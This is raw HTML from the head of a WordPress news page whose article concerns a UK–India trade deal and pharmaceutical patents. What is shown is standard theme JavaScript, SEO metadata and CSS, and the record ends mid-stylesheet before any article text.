

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekyinsider.com/2022/11/the-uk-wants-a-trade-deal-with-india-that-would-boost-the-already-healthy-profits-of-big-pharma-and-cause-millions-of-people-to-sicken/
body_size: 29947
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://geekyinsider.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The UK Wants A Trade Deal With India That Would Boost The Already Healthy Profits Of Big Pharma, And Cause Millions Of People To Sicken - Geeky Insider</title>
	<link rel="canonical" href="https://geekyinsider.com/2022/11/the-uk-wants-a-trade-deal-with-india-that-would-boost-the-already-healthy-profits-of-big-pharma-and-cause-millions-of-people-to-sicken/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The UK Wants A Trade Deal With India That Would Boost The Already Healthy Profits Of Big Pharma, And Cause Millions Of People To Sicken - Geeky Insider" />
	<meta property="og:description" content="from the devastating-impact dept Although trade deals are nominally about, well, trade, Techdirt readers know that they have become an important way to force through changes in areas like copyright and patents without any meaningful democratic scrutiny. That’s because trade deals are negotiated in secret, and then presented as done and dusted once talks have [&hellip;]" />
	<meta property="og:url" content="https://geekyinsider.com/2022/11/the-uk-wants-a-trade-deal-with-india-that-would-boost-the-already-healthy-profits-of-big-pharma-and-cause-millions-of-people-to-sicken/" />
	<meta property="og:site_name" content="Geeky Insider" />
	<meta property="article:published_time" content="2022-11-10T09:42:08+00:00" />
	<meta property="og:image" content="https://geekyinsider.com/wp-content/uploads/2022/06/Facepalm-USPTO-Grants-Ohio-State-University-Trademark-On-The-Word.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Staff Writer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Staff Writer" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://geekyinsider.com/2022/11/the-uk-wants-a-trade-deal-with-india-that-would-boost-the-already-healthy-profits-of-big-pharma-and-cause-millions-of-people-to-sicken/#article","isPartOf":{"@id":"https://geekyinsider.com/2022/11/the-uk-wants-a-trade-deal-with-india-that-would-boost-the-already-healthy-profits-of-big-pharma-and-cause-millions-of-people-to-sicken/"},"author":{"name":"Staff Writer","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c"},"headline":"The UK Wants A Trade Deal With India That Would Boost The Already Healthy Profits Of Big Pharma, And Cause Millions Of People To Sicken","datePublished":"2022-11-10T09:42:08+00:00","mainEntityOfPage":{"@id":"https://geekyinsider.com/2022/11/the-uk-wants-a-trade-deal-with-india-that-would-boost-the-already-healthy-profits-of-big-pharma-and-cause-millions-of-people-to-sicken/"},"wordCount":607,"commentCount":0,"publisher":{"@id":"https://geekyinsider.com/#organization"},"image":{"@id":"https://geekyinsider.com/2022/11/the-uk-wants-a-trade-deal-with-india-that-would-boost-the-already-healthy-profits-of-big-pharma-and-cause-millions-of-people-to-sicken/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/06/Facepalm-USPTO-Grants-Ohio-State-University-Trademark-On-The-Word.png","articleSection":["Business"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://geekyinsider.com/2022/11/the-uk-wants-a-trade-deal-with-india-that-would-boost-the-already-healthy-profits-of-big-pharma-and-cause-millions-of-people-to-sicken/#respond"]}]},{"@type":"WebPage","@id":"https://geekyinsider.com/2022/11/the-uk-wants-a-trade-deal-with-india-that-would-boost-the-already-healthy-profits-of-big-pharma-and-cause-millions-of-people-to-sicken/","url":"https://geekyinsider.com/2022/11/the-uk-wants-a-trade-deal-with-india-that-would-boost-the-already-healthy-profits-of-big-pharma-and-cause-millions-of-people-to-sicken/","name":"The UK Wants A Trade Deal With India That Would Boost The Already Healthy Profits Of Big Pharma, And Cause Millions Of People To Sicken - Geeky Insider","isPartOf":{"@id":"https://geekyinsider.com/#website"},"primaryImageOfPage":{"@id":"https://geekyinsider.com/2022/11/the-uk-wants-a-trade-deal-with-india-that-would-boost-the-already-healthy-profits-of-big-pharma-and-cause-millions-of-people-to-sicken/#primaryimage"},"image":{"@id":"https://geekyinsider.com/2022/11/the-uk-wants-a-trade-deal-with-india-that-would-boost-the-already-healthy-profits-of-big-pharma-and-cause-millions-of-people-to-sicken/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/06/Facepalm-USPTO-Grants-Ohio-State-University-Trademark-On-The-Word.png","datePublished":"2022-11-10T09:42:08+00:00","breadcrumb":{"@id":"https://geekyinsider.com/2022/11/the-uk-wants-a-trade-deal-with-india-that-would-boost-the-already-healthy-profits-of-big-pharma-and-cause-millions-of-people-to-sicken/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://geekyinsider.com/2022/11/the-uk-wants-a-trade-deal-with-india-that-would-boost-the-already-healthy-profits-of-big-pharma-and-cause-millions-of-people-to-sicken/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/2022/11/the-uk-wants-a-trade-deal-with-india-that-would-boost-the-already-healthy-profits-of-big-pharma-and-cause-millions-of-people-to-sicken/#primaryimage","url":"https://geekyinsider.com/wp-content/uploads/2022/06/Facepalm-USPTO-Grants-Ohio-State-University-Trademark-On-The-Word.png","contentUrl":"https://geekyinsider.com/wp-content/uploads/2022/06/Facepalm-USPTO-Grants-Ohio-State-University-Trademark-On-The-Word.png","width":1200,"height":630,"caption":"Facepalm: USPTO Grants Ohio State University Trademark On The Word ‘The’"},{"@type":"BreadcrumbList","@id":"https://geekyinsider.com/2022/11/the-uk-wants-a-trade-deal-with-india-that-would-boost-the-already-healthy-profits-of-big-pharma-and-cause-millions-of-people-to-sicken/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekyinsider.com/"},{"@type":"ListItem","position":2,"name":"The UK Wants A Trade Deal With India That Would Boost The Already Healthy Profits Of Big Pharma, And Cause Millions Of People To Sicken"}]},{"@type":"WebSite","@id":"https://geekyinsider.com/#website","url":"https://geekyinsider.com/","name":"Geeky Insider","description":"All Tech Gadgets, News, Updates, Tips, How to&#039;s &amp; Fun.","publisher":{"@id":"https://geekyinsider.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekyinsider.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://geekyinsider.com/#organization","name":"Oscar Times","url":"https://geekyinsider.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/logo/image/","url":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","contentUrl":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","width":306,"height":39,"caption":"Oscar Times"},"image":{"@id":"https://geekyinsider.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c","name":"Staff Writer","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","caption":"Staff Writer"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Feed" href="https://geekyinsider.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Comments Feed" href="https://geekyinsider.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; The UK Wants A Trade Deal With India That Would Boost The Already Healthy Profits Of Big Pharma, And Cause Millions Of People To Sicken Comments Feed" href="https://geekyinsider.com/2022/11/the-uk-wants-a-trade-deal-with-india-that-would-boost-the-already-healthy-profits-of-big-pharma-and-cause-millions-of-people-to-sicken/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F11%2Fthe-uk-wants-a-trade-deal-with-india-that-would-boost-the-already-healthy-profits-of-big-pharma-and-cause-millions-of-people-to-sicken%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F11%2Fthe-uk-wants-a-trade-deal-with-india-that-would-boost-the-already-healthy-profits-of-big-pharma-and-cause-millions-of-people-to-sicken%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) 